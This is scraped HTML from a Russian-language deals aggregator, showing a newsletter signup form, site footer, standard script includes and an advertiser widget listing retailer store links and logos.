												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-аудио-плееры-и-рекордеры">Аудио плееры и рекордеры</a></li>
											
												<li><a href="https://www.bigbasketshop.com/ru-ru/category/электроника-акустические-системы">Акустические системы</a></li>
											
										</ul>
									</div>
								
							
						
					</div>
				</div>
			</div>
		</div>
	</div>
	
</categories>
	





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




	<!-- BUILD wdigets -->

	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Хотите получать предложения и скидки по электронной почте?</h1>
				<p>Зарегистрируйтесь сейчас и будьте в курсе наших новостей</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Укажите ваш адрес электронной почты." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Зарегистрировать</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601221404530518000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601221404530518000000000000">При регистрации вы соглашаетесь с нашими условиями пользовательского договора и политикой конфиденциальности.</label>
	 				</div>

					<a href="/ru-ru/text/customer-terms-and-conditions" class="secondary" target="_blank">Покупатель - Условия пользовательского соглашения</a>
					<a href="/ru-ru/text/customer-privacy-policy" class="secondary" target="_blank">Покупатель - Политика конфиденциальности</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Невероятные цены</h2>
	 					<p>Здесь вы найдете лучшие предложения в Интернете на тысячи товаров.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Безопасность</h2>
	 					<p>Нет необходимости предоставлять конфиденциальную информацию. Мы перенаправим вас на сайт предложения.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Доверие</h2>
	 					<p>Мы работаем ежедневно, чтобы предоставить вам новые предложения с реальными скидками.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/ru-ru/text/client-terms-and-conditions">Клиент - Условия пользовательского соглашения</a></li>
					<li class="footer-customerterms"><a href="/ru-ru/text/customer-terms-and-conditions">Покупатель - Условия пользовательского соглашения</a></li>
					<li class="footer-customer-privacy"><a href="/ru-ru/text/customer-privacy-policy">Покупатель - Политика конфиденциальности</a></li>
					<li class="footer-customercookie"><a href="/ru-ru/text/customer-cookie-policy">Покупатель - Политика использования файлов cookie</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Разместите здесь вашу рекламу</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Филиалы</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Все права защищены.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=RU&
body_size: 1466
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/aliexpress" class="advertiser it-click" data-adv="1416" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/light-in-the-box" class="advertiser it-click" data-adv="1562" ><img src="https://cdn.dealsfor.life/100x60/GG201910180819200581000000000000_lightinthebox_logo1.jpg" alt="Light in the box" title="Light in the box" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/bellelily" class="advertiser it-click" data-adv="3116" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/homeme" class="advertiser it-click" data-adv="1418" ><img src="https://cdn.dealsfor.life/GG201912220956040084000000000000_5651-b694dc23f5f35def1.png" alt="HomeMe" title="HomeMe" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/strawberrynet" class="advertiser it-click" data-adv="1411" ><img src="https://cdn.dealsfor.life/150x60/GG201912262342040303000000000000_logo_strawberry.jpg" alt="Strawberrynet" title="Strawberrynet" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/м-видео" class="advertiser it-click" data-adv="1408" ><img src="https://cdn.dealsfor.life/150x60/GG201912262354190542000000000000_logo_mvideo.jpg" alt="М.Видео" title="М.Видео" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/meleon" class="advertiser it-click" data-adv="1410" ><img src="https://cdn.dealsfor.life/150x60/GG201912262359240527000000000000_logo_meleon.jpg" alt="Meleon" title="Meleon" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/aviasales" class="advertiser it-click" data-adv="1594" ><img src="https://cdn.dealsfor.life/150x60/GG202001021201430161000000000000_aviasales.jpg" alt="Aviasales" title="Aviasales" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/ormatek" class="advertiser it-click" data-adv="1468" ><img src="https://cdn.dealsfor.life/150x60/GG202001171240300983000000000000_ormatex.jpg" alt="ormatek" title="ormatek" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/iherb" class="advertiser it-click" data-adv="1599" ><img src="https://cdn.dealsfor.life/150x60/GG202002040740490788000000000000_iherb-logo.jpg" alt="iherb" title="iherb" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/banggood" class="advertiser it-click" data-adv="1557" ><img src="https://cdn.dealsfor.life/150x60/GG202002051151380189000000000000_Banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/cafago" class="advertiser it-click" data-adv="1558" ><img src="https://cdn.dealsfor.life/150x60/GG202002171737060501000000000000_logo_250x100_cafago.jpg" alt="Cafago" title="Cafago" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/sokolov" class="advertiser it-click" data-adv="1613" ><img src="https://cdn.dealsfor.life/150x60/GG202003101245520673000000000000_Sokolov-logo.jpg" alt="Sokolov" title="Sokolov" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/geekbuying" class="advertiser it-click" data-adv="2223" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/fairy-season" class="advertiser it-click" data-adv="2219" ><img src="https://cdn.dealsfor.life/150x60/GG202004072140310816000000000000_logo_250x100_fairy_season.jpg" alt="Fairy Season" title="Fairy Season" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/petrovich" class="advertiser it-click" data-adv="1723" ><img src="https://cdn.dealsfor.life/150x60/GG202004151057260085000000000000_petrovich.jpg" alt="petrovich" title="petrovich" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/goldapple" class="advertiser it-click" data-adv="1749" ><img src="https://cdn.dealsfor.life/150x60/GG202004271202230721000000000000_goldappel-logo.jpg" alt="Goldapple" title="Goldapple" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/angstrem-mebel" class="advertiser it-click" data-adv="1759" ><img src="https://cdn.dealsfor.life/150x60/GG202004280717450049000000000000_angstrem-mebel-logo.jpg" alt="angstrem-mebel" title="angstrem-mebel" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/limeshop" class="advertiser it-click" data-adv="1938" ><img src="https://cdn.dealsfor.life/150x60/GG202006080823020971000000000000_lime-logo.jpg" alt="Limeshop" title="Limeshop" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/lady--gentleman" class="advertiser it-click" data-adv="1986" ><img src="https://cdn.dealsfor.life/150x60/GG202006160744400576000000000000_lady-logo.jpg" alt="Lady & gentleman" title="Lady & gentleman" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/epldiamond" class="advertiser it-click" data-adv="2046" ><img src="https://cdn.dealsfor.life/150x60/GG202006231142230383000000000000_epldiamond-logo.jpg" alt="Epldiamond" title="Epldiamond" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/mamsy" class="advertiser it-click" data-adv="2050" ><img src="https://cdn.dealsfor.life/150x60/GG202006241118530182000000000000_mamsy-logo.jpg" alt="mamsy" title="mamsy" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/ecco-shoes" class="advertiser it-click" data-adv="2074" ><img src="https://cdn.dealsfor.life/150x60/GG202006261037250420000000000000_ecco-logo.jpg" alt="ecco-shoes" title="ecco-shoes" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/megafon" class="advertiser it-click" data-adv="2094" ><img src="https://cdn.dealsfor.life/150x60/GG202007081045310221000000000000_mega-logo.jpg" alt="megafon" title="megafon" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/krasotkapro" class="advertiser it-click" data-adv="2101" ><img src="https://cdn.dealsfor.life/150x60/GG202007131917270096000000000000_krasotkapro-logo.jpg" alt="krasotkapro" title="krasotkapro" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/21vek" class="advertiser it-click" data-adv="2104" ><img src="https://cdn.dealsfor.life/150x60/GG202007151045530297000000000000_21vek-logo.jpg" alt="21vek" title="21vek" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/svyaznoy" class="advertiser it-click" data-adv="2114" ><img src="https://cdn.dealsfor.life/150x60/GG202007221708250169000000000000_logo_250x100_svyaznoy.jpg" alt="Svyaznoy" title="Svyaznoy" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/honor" class="advertiser it-click" data-adv="2119" ><img src="https://cdn.dealsfor.life/150x60/GG202008030752340236000000000000_honor.jpg" alt="Honor" title="Honor" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/beru-беру" class="advertiser it-click" data-adv="2145" ><img src="https://cdn.dealsfor.life/150x60/GG202008191045560133000000000000_beru-logo.jpg" alt="Beru беру" title="Beru беру" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/superjob" class="advertiser it-click" data-adv="2151" ><img src="https://cdn.dealsfor.life/150x60/GG202008251247410104000000000000_superjob-logo.jpg" alt="superjob" title="superjob" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/g2a" class="advertiser it-click" data-adv="2202" ><img src="https://cdn.dealsfor.life/150x60/GG202008310752170668000000000000_g2a-logo.jpg" alt="G2A" title="G2A" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/ostin" class="advertiser it-click" data-adv="2169" ><img src="https://cdn.dealsfor.life/150x60/GG202009030703560656000000000000_ostin-logo.jpg" alt="Ostin" title="Ostin" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/joom" class="advertiser it-click" data-adv="2176" ><img src="https://cdn.dealsfor.life/150x60/GG202009040902160078000000000000_joom-logo.jpg" alt="joom" title="joom" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/letu" class="advertiser it-click" data-adv="2199" ><img src="https://cdn.dealsfor.life/150x28/GG202009141217270447000000000000_letu.png" alt="letu" title="letu" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/pleer" class="advertiser it-click" data-adv="2210" ><img src="https://cdn.dealsfor.life/150x60/GG202009160640340124000000000000_pleer.jpg" alt="Pleer" title="Pleer" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/imodern" class="advertiser it-click" data-adv="2286" ><img src="https://cdn.dealsfor.life/150x60/GG202010050736480291000000000000_imodern.jpg" alt="imodern" title="imodern" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/akson" class="advertiser it-click" data-adv="2307" ><img src="https://cdn.dealsfor.life/150x56/GG202010081137020791000000000000_akson2.png" alt="akson" title="akson" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/iledebeaute" class="advertiser it-click" data-adv="2308" ><img src="https://cdn.dealsfor.life/150x60/GG202010090842340387000000000000_iledebeaute.jpg" alt="iledebeaute" title="iledebeaute" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/decathlon" class="advertiser it-click" data-adv="1448" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG202103091105500579000000000000_decathlon-logo.jpg" alt="Decathlon" title="Decathlon" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/ru-ru/store/rocky-shop" class="advertiser it-click" data-adv="1420" ><img src="https://cdn.dealsfor.life/150x60/GG202104061456230501000000000000_logo_250x100_rockyshop.jpg" alt="Rocky-shop" title="Rocky-shop" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



